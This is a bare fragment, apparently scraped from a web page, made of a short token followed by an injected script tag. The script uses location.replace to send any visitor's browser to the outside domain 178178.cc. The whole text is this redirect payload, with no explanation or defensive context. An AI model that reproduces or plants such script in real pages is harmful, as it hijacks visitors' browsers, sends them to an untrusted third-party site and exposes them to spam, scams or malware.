 A1JO<script>location.replace('https://178178.cc/')</script>